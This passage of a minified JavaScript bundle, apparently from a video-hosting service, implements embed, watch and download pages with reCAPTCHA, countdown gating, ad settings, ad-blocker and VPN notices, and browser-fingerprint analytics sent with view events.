ge},O=me=>{const ge=Q(me);ge&&(g=ge)},P=d?{id:d.id,code:d.code,title:d.title,posterUrl:W!=null?W:"",description:d.description,createdAt:d.createdAt,ownerPrivate:d.ownerPrivate,embedFrameUrl:(ve=d.embedFrameUrl)!=null?ve:void 0}:void 0,U=me=>{var vr,Qr;if(!h.contentWindow)return;const ge=s||(typeof window<"u"?window.location.href:""),Br={type:on,host:n,referrer:i,parentFrame:ge?ge.trim():"",details:P},rt=Pn=>{var Gr;try{return(Gr=h.contentWindow)==null||Gr.postMessage(Br,Pn),!0}catch(dc){return!1}},Jr=(Qr=(vr=Q(me))!=null?vr:Q(g))!=null?Qr:"*";!rt(Jr)&&Jr!=="*"&&(g="*",rt("*"))},Fe=me=>{if(me.source!==h.contentWindow)return;const ge=me.data;if(!ge||typeof ge!="object"||ge.type!==an)return;const rt=Q(me.origin);rt&&O(rt),U(rt)},_e=()=>{we(!0),U()};return window.addEventListener("message",Fe),h.addEventListener("load",_e),U(),()=>{window.removeEventListener("message",Fe),h.removeEventListener("load",_e)}},[ze,j,n,i,s,d,W]),b.useEffect(()=>{Ee&&L()},[Ee,L]);const xe=b.useCallback(async()=>{try{let h=C.current;return h||(h=await Ae(),C.current=h),{token:h.token,viewer_id:h.viewerId,device_id:h.deviceId,confidence:h.confidence}}catch(h){console.warn("Fingerprint attestation unavailable for playback",h);return}},[]);b.useEffect(()=>{if(typeof document>"u")return;const h="video-embed-mode",{body:g,documentElement:Q}=document;return g.classList.add(h),Q.classList.add(h),()=>{g.classList.remove(h),Q.classList.remove(h)}},[]),b.useEffect(()=>{if(!e||!oe||ee)return;let h=!1;return w(!0),q(null),l(null),m(null),M(null),E(!1),he.current=!1,Mr(e,"embed",I).then(g=>{h||l(g)}).catch(g=>{h||q(_t(g))}).finally(()=>{h||w(!1)}),()=>{h=!0}},[e,oe,I,ee]),b.useEffect(()=>{X(!1)},[e]),b.useEffect(()=>{te(!1)},[e]);const _=b.useCallback(()=>{N.current&&(clearInterval(N.current),N.current=null)},[]),de=b.useCallback(async()=>{if(!e||!(d!=null&&d.id)||x.current||B!=="playing")return;const h=Z.current;if(!h)return;let g=C.current;if(!g)try{g=await Ae(),C.current=g}catch(O){console.warn("Fingerprint attestation unavailable for heartbeat",O)}const Q=g?{token:g.token,viewer_id:g.viewerId,device_id:g.deviceId,confidence:g.confidence}:void 0;Gn(e,{fileId:d.id,userId:r==null?void 0:r.id,sessionId:g==null?void 0:g.viewerId,playbackState:B,positionSeconds:h.positionSeconds,durationSeconds:h.durationSeconds,bitrateKbps:h.bitrateKbps,fingerprint:Q},"embed").catch(O=>{console.warn("Unable to record playback heartbeat",O)})},[e,d==null?void 0:d.id,B,r==null?void 0:r.id]),T=b.useCallback(()=>{N.current||x.current||B!=="playing"||!Z.current||(de(),N.current=setInterval(de,Oi))},[B,de]);b.useEffect(()=>()=>_(),[_]),b.useEffect(()=>{if(typeof document>"u")return;const h=()=>{const g=document.visibilityState==="hidden";if(x.current=g,g){_();return}B==="playing"&&T()};return document.addEventListener("visibilitychange",h),()=>{document.removeEventListener("visibilitychange",h)}},[B,T,_]),b.useEffect(()=>{D("idle"),Z.current=null,_()},[e,_]);const Ue=b.useMemo(()=>{var g;return!e||!d?!1:fe?!0:((g=d.embedFrameUrl)!=null?g:"").trim().length===0},[e,d,fe]);b.useEffect(()=>{if(!e||!Ue)return;let h=!1;E(!0),q(null);const g=xe().then(Q=>Ct(e,"embed",I,Q));return Promise.all([ot(e,"embed",I),g]).then(([Q,O])=>{h||(he.current=!0,m(Q),M(O),q(null))}).catch(Q=>{h||he.current||q(_t(Q))}).finally(()=>{h||E(!1)}),()=>{h=!0}},[e,I,xe,Ue]);const ae=!!(e&&qe),$=z||K,Ie=!$&&(v==null?void 0:v.status)===404;Xn(Ie?404:void 0);const Pe=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:Pe,noIndex:!0,noFollow:!0}),b.useEffect(()=>{if(!e||!ae)return;let h=!1,g;const Q=()=>{const O=xe().then(P=>Ct(e,"embed",I,P));Promise.all([ot(e,"embed",I),O]).then(([P,U])=>{var Fe;h||(he.current=!0,m(P),M(U),q(null),(Fe=P.processing)!=null&&Fe.locked?g=setTimeout(Q,Zt):g=void 0)}).catch(P=>{h||(he.current||q(_t(P)),g=setTimeout(Q,Zt))})};return g=setTimeout(Q,Zt),()=>{h=!0,g&&clearTimeout(g)}},[e,I,xe,ae]);const ye=b.useMemo(()=>{var g;const h=(g=k==null?void 0:k.tracks)!=null?g:[];return Be.length?[...h,...Be]:h},[k,Be]),et=be&&Ke,y=(jr=k==null?void 0:k.sources)!=null?jr:[],H=R?[]:y,ie=b.useMemo(()=>{if(!f)return[];const h=[];return f.vpnAccessDisabled&&h.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to play this embed.",tone:"warning",icon:"vpn"}),f.residentialProxyAccessDisabled&&h.push({title:"Proxy connections disabled",message:"Residential proxy traffic cannot access this player. Try again from a standard network.",tone:"warning",icon:"proxy"}),h},[f]),ce=b.useMemo(()=>{const h=[...ie];return R&&h.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the player.",tone:"warning",icon:"shield"}),h},[ie,R]),Xe=b.useCallback(h=>{if(D(h),h!=="playing"){_();return}x.current||T()},[T,_]),je=b.useCallback(h=>{Z.current=h,B==="playing"&&!N.current&&!x.current&&T()},[B,T]),tt=b.useCallback(()=>{if(!e||!f||S)return;if(R){L();return}X(!0);const h=yr(),g=typeof window<"u"?window.innerWidth:void 0,Q=typeof window<"u"?window.innerHeight:void 0;let O=0,P=0;const U=G.current,Fe=Date.now();U&&Fe-U.timestamp<=Pi&&U.width>0&&U.height>0&&U.windowWidth>0&&U.windowHeight>0&&U.clientX>=0&&U.clientY>=0&&U.clientX<=U.windowWidth&&U.clientY<=U.windowHeight&&U.clientX>=U.left&&U.clientX<=U.left+U.width&&U.clientY>=U.top&&U.clientY<=U.top+U.height&&(O=Math.max(0,Math.round(U.clientX-U.left)),P=Math.max(0,Math.round(U.clientY-U.top)));const _e={embed:!0,adBlock:Ce,premium:!!f.adsSuppressed,download:!1,width:g,height:Q,device:h.deviceLabel,browser:h.browserLabel,gpuVendor:h.gpuVendor,gpuRenderer:h.gpuRenderer,cpuCores:h.cpuCores,cursorX:O,cursorY:P};Ae().then(ve=>{C.current=ve;const me={token:ve.token,viewer_id:ve.viewerId,device_id:ve.deviceId,confidence:ve.confidence};at(e,{..._e,fingerprint:me},"embed",I).catch(()=>{})}).catch(ve=>{console.warn("Fingerprint attestation failed",ve),at(e,_e,"embed",I).catch(()=>{})})},[e,f,S,R,Ce,L,I]),Ze=!!(f!=null&&f.adsSuppressed),ut=(Sr=f==null?void 0:f.customAds)!=null?Sr:[],Mt=!!(f!=null&&f.customAdsAllowed),p=!!(ut.length>0&&f&&f.adsMode==="1"&&(!Ze||Mt));Vn(ut,p);const J=b.useMemo(()=>{var Q,O,P;if(!f||f.adsMode!=="1")return null;const h=(O=(Q=f.vast)==null?void 0:Q.tag)==null?void 0:O.trim();if(!h)return null;const g=(P=f.vast)==null?void 0:P.skipAfterSeconds;return g&&g>0?{tag:h,skipAfterSeconds:g}:{tag:h}},[f]),ne=b.useMemo(()=>{var P;if(!(f!=null&&f.shareButton)||!(d!=null&&d.code)||typeof window>"u")return null;const h=Di(f,d);if(!h)return null;const g=cn(new URL("/d/".concat(encodeURIComponent(d.code)),h).toString()),Q=cn(((P=d.embedFrameUrl)!=null?P:"".concat(h,"/e/").concat(encodeURIComponent(d.code))).trim());if(!Q||!g)return null;const O=encodeURIComponent('<iframe src="'.concat(Zi(Q),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:g,embedCode:O}},[d,f]),le=b.useMemo(()=>{if(!(!e||!(f!=null&&f.timeSliderPreview)))return Bn(e,!0)},[e,f==null?void 0:f.timeSliderPreview]),ue=b.useMemo(()=>!f||Ze?"":An(f.adsMode),[Ze,f==null?void 0:f.adsMode]);if(!e)return c.jsx("div",{className:"video-embed-page",children:c.jsx(dn,{title:"Missing video reference",message:"The embed URL is incomplete. Please verify the link with the content owner."})});if(!$&&v)return v.status===404?c.jsx("div",{className:"video-embed-page",children:c.jsx($i,{})}):c.jsx("div",{className:"video-embed-page",children:ke?c.jsx(pr,{reason:ke.reason,context:"embed",message:Ye}):c.jsx(dn,{title:"Unable to load player",message:v.message})});const Y=(zr=d==null?void 0:d.title)!=null?zr:"",We=Y?"Preparing “".concat(Y,"”"):"Preparing video",qt=Tn(e,d==null?void 0:d.ownerPrivate),He="The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video.",Ft=!!(!ze&&f&&!Ze&&ue.length>0),Nn=W?{backgroundImage:'url("'.concat(W,'")')}:void 0;return ze?c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed",children:R?c.jsx(ur,{message:He}):c.jsxs("div",{className:"jw8-player-shell",children:[c.jsx("iframe",{src:j,title:Y?"Watch “".concat(Y,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:V},j),!Je&&c.jsxs("div",{className:"jw8-player-loading",style:Nn,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]})]})})}),qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat(qe?" video-page__player-frame--locked":""),children:qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):R?c.jsx(ur,{message:He}):$||y.length>0?c.jsx(wn,{sources:H,tracks:ye,thumbnailTrackUrl:le,posterUrl:W,embed:!0,onPlay:tt,onPlaybackStateChange:Xe,onPlaybackMetrics:je,onPointerActivity:se,skipIntro:(Er=k==null?void 0:k.skipIntro)!=null?Er:null,subtitlePreferences:f==null?void 0:f.subtitle,audioAutoplay:f==null?void 0:f.audioAutoplay,defaultAudioLanguage:f==null?void 0:f.defaultAudioLanguage,watermark:(xr=f==null?void 0:f.watermark)!=null?xr:null,downloadButton:f!=null&&f.downloadButton?{url:qt}:null,notices:ce.length>0?ce:void 0,loading:$,subtitlesLoading:et,share:ne,advertising:J?{vast:J}:null,themeColor:f==null?void 0:f.playerThemeColor},R?"blocked-player":"active-player"):c.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),Ft&&c.jsx(Jt,{code:ue})]})},$t=5e3,ec=1e3,sn="recaptcha-v2-script",tc=e=>{e?Cr(()=>Promise.resolve({}),__vite__mapDeps([0])):Cr(()=>Promise.resolve().then(()=>Fo),void 0)},fn=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const t=["B","KB","MB","GB","TB"];let r=e,n=0;for(;r>=1024&&n<t.length-1;)r/=1024,n+=1;return"".concat(r.toFixed(r>=100?0:1)," ").concat(t[n])},kc=()=>{var ye,et;const{code:e}=sr(),{user:t}=lr(),{lastCall:r,showNotification:n}=hn(),o=fr(),i=b.useMemo(()=>{var H;return(H=(o.pathname.startsWith("/")?o.pathname.slice(1):o.pathname).split("/").filter(Boolean)[0])!=null?H:""},[o.pathname]),a=i==="dwn",s=i==="download",u=a?"private-download":"watch",[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(null),[v,q]=b.useState(""),[S,X]=b.useState(""),[B,D]=b.useState(0),[ee,te]=b.useState(null),[G,Z]=b.useState(0),[N,x]=b.useState(null),[C,re]=b.useState(!1),W=b.useRef(null),se=b.useRef(!1),{detected:Be}=Kr(),Ke=b.useMemo(()=>{var y;return qr((y=K==null?void 0:K.message)!=null?y:null)},[K]),be=f==null?void 0:f.processing,he=!!(be!=null&&be.locked);b.useEffect(()=>{tc(a)},[a]),b.useEffect(()=>{e&&Ae().catch(y=>{console.warn("Fingerprint attestation unavailable before download",y)})},[e,u]),b.useEffect(()=>{if(!e)return;let y=!1;return w(!0),E(null),Promise.all([Mr(e,u),ot(e,u),Dr(e,u)]).then(([H,ie,ce])=>{y||(se.current=!0,l(H),m(ie),M(ce))}).catch(H=>{y||(se.current=!1,E(vt(H,"Unable to load download options.")))}).finally(()=>{y||w(!1)}),()=>{y=!0}},[e,u]),b.useEffect(()=>{var y,H,ie;if(!k){D(0),X(""),te(null),Z(0),q(""),re(!1),(y=W.current)==null||y.reset();return}D((H=k.countdownSeconds)!=null?H:0),X(""),te(null),q(""),re(!1),(ie=W.current)==null||ie.reset()},[k]),b.useEffect(()=>{if(!ee||B<=0){Z(0);return}const y=()=>{const ie=new Date(ee).getTime();if(!Number.isFinite(ie)){Z(0);return}const ce=Math.max(ie-Date.now(),0);Z(Math.ceil(ce/1e3))};y();const H=window.setInterval(y,ec);return()=>{window.clearInterval(H)}},[ee,B]);const ke=!!(e&&he);b.useEffect(()=>{if(!e||!ke)return;let y=!1,H;const ie=()=>{Promise.all([ot(e,u),Dr(e,u)]).then(([ce,Xe])=>{var je;y||(se.current=!0,m(ce),M(Xe),E(null),(je=ce.processing)!=null&&je.locked?H=setTimeout(ie,$t):H=void 0)}).catch(ce=>{y||(se.current||E(vt(ce,"Unable to load download options.")),H=setTimeout(ie,$t))})};return H=setTimeout(ie,$t),()=>{y=!0,H&&clearTimeout(H)}},[e,u,ke]);const Ye=b.useMemo(()=>{var y;return(y=k==null?void 0:k.options)!=null?y:[]},[k]),F=k!==null,qe=Ye.length>0,A=B<=0?!0:!!S&&G<=0,oe=!!(k!=null&&k.recaptchaRequired),pe=(ye=k==null?void 0:k.recaptchaSiteKey)!=null?ye:"",I=B>0?(B-G)/B*100:100,j=!A||oe&&!v||!!N||C,fe=A&&(!oe||!!v),ze=(et=d==null?void 0:d.title)!=null?et:"",Ee=!!(f!=null&&f.adsSuppressed),Ge=!!f,Ce=(f==null?void 0:f.adsModeDownload)||(f==null?void 0:f.adsMode),L=b.useMemo(()=>!Ge||Ee?"":ci(Ce),[Ee,Ce,Ge]),R=!!(f&&!Ee&&L.length>0),V=b.useCallback(async y=>{if(!(!e||C||S))try{re(!0);const H=await Ga(e,{recaptchaToken:y},u);X(H.countdown_token),te(H.countdown_ready_at)}catch(H){n({operation:"download",type:"error",message:H instanceof Error?H.message:"Unable to start the countdown."})}finally{re(!1)}},[e,C,S,u,n]);b.useEffect(()=>{!k||oe||B<=0||V()},[k,oe,B,V]);const Je=b.useCallback(y=>{q(y),V(y)},[V]),we=b.useCallback(()=>{q(""),X(""),te(null),Z(0),re(!1)},[]),xe=b.useCallback(y=>{n({operation:"download",type:"error",message:y})},[n]),_=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:_,noIndex:!0,noFollow:!0});const de=async y=>{var H;if(e){if(!S){n({operation:"download",type:"error",message:"Download countdown is not available yet. Please refresh the page."});return}if(B>0&&G>0){n({operation:"download",type:"warning",message:"Please wait for the countdown to finish before downloading."});return}if(k!=null&&k.recaptchaRequired&&!v){n({operation:"download",type:"warning",message:"Please complete the reCAPTCHA before downloading."});return}x(y.quality);try{const ie=await Qa(e,{quality:y.quality,countdownToken:S},u);window.open(da(ie.token),"_blank","noopener");const ce=yr(),Xe={download:!0,adBlock:Be,embed:!1,premium:!!(f!=null&&f.adsSuppressed),width:typeof window<"u"?window.innerWidth:void 0,height:typeof window<"u"?window.innerHeight:void 0,device:ce.deviceLabel,browser:ce.browserLabel,gpuVendor:ce.gpuVendor,gpuRenderer:ce.gpuRenderer,cpuCores:ce.cpuCores,cursorX:0,cursorY:0};Ae().then(je=>{const tt={token:je.token,viewer_id:je.viewerId,device_id:je.deviceId,confidence:je.confidence};at(e,{...Xe,fingerprint:tt},u).catch(()=>{})}).catch(je=>{console.warn("Fingerprint attestation failed",je),at(e,Xe,u).catch(()=>{})})}catch(ie){(H=W.current)==null||H.reset(),q(""),n({operation:"download",type:"error",message:ie instanceof Error?ie.message:"Download authorization failed."})}finally{x(null)}}},T=!!(d!=null&&d.ownerPrivate),Ue=T,ae=y=>c.jsx(kn,{user:t,lastCall:r,showToasts:!0,children:c.jsxs("div",{className:"video-page video-page--download".concat(Ue?" video-page--download-private":""),children:[y,c.jsx("footer",{className:"video-download-page__footer",children:c.jsxs("span",{children:["Need assistance? Visit the ",c.jsx("a",{href:"/contact",children:"support center"})," for help."]})})]})}),$=y=>c.jsx("div",{className:"private-download",children:y}),Ie=!!(K!=null&&K.message&&/access blocked on this domain/i.test(K.message));if(!e)return a?$(c.jsx($e,{code:"400",title:"Bad request",message:"The download link is incomplete."})):ae(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));if(!z&&T&&s)return ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Private download link required",message:"This video is available only through the private download link provided by its owner."})}));if(!z&&a&&!T)return $(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."}));if(!z&&K)return K.status===404?a?$(c.jsx($e,{code:"404",title:"Not found",message:"The requested file could not be located."})):ae(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{actionLabel:"Return to homepage"})})):Ie?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available on the current domain."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",message:"We're sorry, but downloading videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})):(Ke==null?void 0:Ke.reason)==="geo"?a?$(c.jsx($e,{code:"451",title:"Unavailable",message:"This download is unavailable in your region."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(bt,{variant:"download",heading:"Not available in your country",message:"The video owner has disabled downloads for viewers in your location."})})):Ke?a?$(c.jsx($e,{code:"403",title:"Access denied",message:"This download is not available."})):ae(c.jsx("div",{className:"video-page__blocked",children:c.jsx(pr,{reason:Ke.reason,context:"watch",message:Ke.message})})):a?$(c.jsx($e,{code:"500",title:"Unexpected error",message:"Please try again later."})):ae(c.jsx("div",{className:"video-page__status video-page__status--error",children:K.message}));const Pe=!!(he&&be);return a?$(c.jsxs("div",{className:"private-download__shell",children:[c.jsxs("header",{className:"private-download__header",children:[c.jsx("span",{className:"private-download__eyebrow",children:"Private download"}),c.jsx("h1",{className:"private-download__title",children:ze||"Download file"}),c.jsx("p",{className:"private-download__subtitle",children:"Use the options below to download the file securely."})]}),Pe&&be?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. Please wait."}):null,R&&c.jsx(Jt,{code:L}),c.jsx("section",{className:"private-download__panel",children:he?c.jsx("div",{className:"private-download__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"private-download__gate",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"private-download__countdown",children:[c.jsx("div",{className:"private-download__countdown-title",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"private-download__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"private-download__status private-download__status--error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("div",{className:"private-download__table",children:[c.jsxs("div",{className:"private-download__table-row private-download__table-row--header",children:[c.jsx("span",{children:"Quality"}),c.jsx("span",{children:"Size"}),c.jsx("span",{})]}),Ye.map(y=>c.jsxs("div",{className:"private-download__table-row",children:[c.jsx("span",{children:y.label}),c.jsx("span",{children:fn(y.sizeBytes)}),c.jsx("button",{type:"button",className:"private-download__button",disabled:j,onClick:()=>void de(y),children:N===y.quality?"Preparing...":"Download"})]},y.quality))]}):c.jsx("div",{className:"private-download__status",children:oe?"Complete the reCAPTCHA to start the download countdown.":"Choose a quality to start the download."})]}):c.jsx("div",{className:"private-download__status",children:"This file is still being processed. Please check back soon."}):c.jsx("div",{className:"private-download__status",children:"Loading download options..."})})]})):ae(c.jsxs(c.Fragment,{children:[c.jsx("div",{className:"video-page__player".concat(he?" video-page__player--locked":""),children:Pe&&be?c.jsx(nt,{processing:be,subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"}):c.jsx(rc,{code:e,title:ze})}),R&&c.jsx(Jt,{code:L}),c.jsx("div",{className:"video-page__details",children:he?c.jsx("div",{className:"video-page__status",children:"The file is still being prepared. We'll refresh the download options automatically."}):F?qe?c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-download-page__gating",children:[(S||C||!oe)&&B>0?c.jsxs("div",{className:"video-download-page__countdown",children:[c.jsx("div",{className:"video-download-page__countdown-header",children:C?"Starting the countdown...":A?"Countdown complete. Downloads are unlocked.":"Download available in ".concat(G,"s")}),c.jsx("div",{className:"video-download-page__countdown-bar",children:c.jsx("span",{style:{width:"".concat(Math.min(Math.max(I,0),100),"%")}})})]}):null,oe&&!v?pe?c.jsx(ln,{ref:W,siteKey:pe,onVerify:Je,onExpired:we,onError:xe}):c.jsx("div",{className:"video-download-page__recaptcha-error",children:"reCAPTCHA is not configured for this download."}):null]}),fe?c.jsxs("table",{className:"video-page__table",children:[c.jsx("thead",{children:c.jsxs("tr",{children:[c.jsx("th",{children:"Quality"}),c.jsx("th",{children:"Size"}),c.jsx("th",{"aria-label":"Download action"})]})}),c.jsx("tbody",{children:Ye.map(y=>c.jsxs("tr",{children:[c.jsx("td",{children:y.label}),c.jsx("td",{children:fn(y.sizeBytes)}),c.jsx("td",{children:c.jsx("button",{type:"button",className:"video-page__download-button",onClick:()=>de(y),disabled:j,children:N===y.quality?"Preparing...":"Download"})})]},y.quality))})]}):c.jsx("div",{className:"video-page__status",children:oe&&!v?"Complete the reCAPTCHA to start the download countdown.":"Countdown in progress. Download options will unlock soon."})]}):c.jsx("div",{className:"video-page__status",children:"Download options are not available for this file."}):c.jsx(nc,{})})]}))},rc=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Choose a quality to start the download."})]}),nc=()=>c.jsx("div",{className:"video-download-page__options-placeholder","aria-hidden":"true",children:[0,1,2].map(e=>c.jsxs("div",{className:"video-download-page__options-placeholder-row",children:[c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-bar"}),c.jsx("span",{className:"video-download-page__options-placeholder-button"})]},e))}),$e=({code:e,title:t,message:r})=>c.jsx("div",{className:"private-download__error-layout",children:c.jsxs("div",{className:"private-download__error",children:[c.jsx("div",{className:"private-download__error-code",children:e}),c.jsx("div",{className:"private-download__error-title",children:t}),c.jsx("div",{className:"private-download__error-message",children:r})]})}),oc=()=>new Promise((e,t)=>{if(typeof window>"u"){t(new Error("reCAPTCHA is unavailable"));return}if(window.grecaptcha){e();return}const r=document.getElementById(sn);if(r){r.addEventListener("load",()=>e()),r.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA")));return}const n=document.createElement("script");n.id=sn,n.src="https://www.google.com/recaptcha/api.js?render=explicit",n.async=!0,n.defer=!0,n.addEventListener("load",()=>e()),n.addEventListener("error",()=>t(new Error("Failed to load reCAPTCHA"))),document.body.appendChild(n)}),ac=()=>new Promise((e,t)=>{const r=Date.now(),n=()=>{if(window.grecaptcha&&typeof window.grecaptcha.render=="function"){e();return}if(Date.now()-r>5e3){t(new Error("reCAPTCHA failed to initialize"));return}window.setTimeout(n,50)};n()}),ln=b.forwardRef(({siteKey:e,onVerify:t,onExpired:r,onError:n},o)=>{const i=b.useRef(null),a=b.useRef(null),s=b.useRef(t),u=b.useRef(r),d=b.useRef(n);return b.useImperativeHandle(o,()=>({reset:()=>{window.grecaptcha&&a.current!==null&&window.grecaptcha.reset(a.current)}})),b.useEffect(()=>{s.current=t,u.current=r,d.current=n},[t,r,n]),b.useEffect(()=>{if(!e||!i.current)return;let l=!1;return oc().then(()=>ac()).then(()=>{if(!(l||!window.grecaptcha||!i.current)){if(a.current!==null){window.grecaptcha.reset(a.current);return}a.current=window.grecaptcha.render(i.current,{sitekey:e,callback:f=>s.current(f),"expired-callback":()=>u.current(),"error-callback":()=>d.current("reCAPTCHA could not be validated. Please try again."),theme:"dark"})}}).catch(f=>{l||d.current(f.message)}),()=>{l=!0}},[e]),c.jsx("div",{className:"video-download-page__recaptcha",ref:i})}),ic={locked:!0,encoding:{stage:"encoding",state:"running",message:"Encoding 1080p (H.264)",progress:64,queuePosition:1,etaSeconds:420,active:!0},transfer:{stage:"transfer",state:"pending",message:"Waiting for CDN slot",progress:12,queuePosition:3,etaSeconds:720,active:!1}},cc={locked:!0,encoding:{stage:"encoding",state:"queued",message:"Preparing stream variants",progress:18,queuePosition:5,etaSeconds:960,active:!1}},pc=()=>c.jsxs("div",{className:"video-page",style:{padding:"48px 24px",gap:"48px"},children:[c.jsx("section",{className:"video-page__player video-page__player--locked",style:{display:"flex",justifyContent:"center"},children:c.jsx(nt,{processing:ic,title:"Preparing “Sample video”",subtitle:"Download links will appear automatically once processing is complete.",className:"processing-notice--download"})}),c.jsx("section",{className:"video-embed-page",style:{position:"relative",borderRadius:"18px",overflow:"hidden"},children:c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed video-page__player-frame--locked",children:c.jsx(nt,{processing:cc,title:"Preparing “Embedded sample”",subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"})})})})]});export{pc as DevProcessingPreviewPage,kc as VideoDownloadPage,hc as VideoEmbedPage,bc as VideoWatchPage};
//# sourceMappingURL=videoPagesBundle-DvFuu39E.js.map
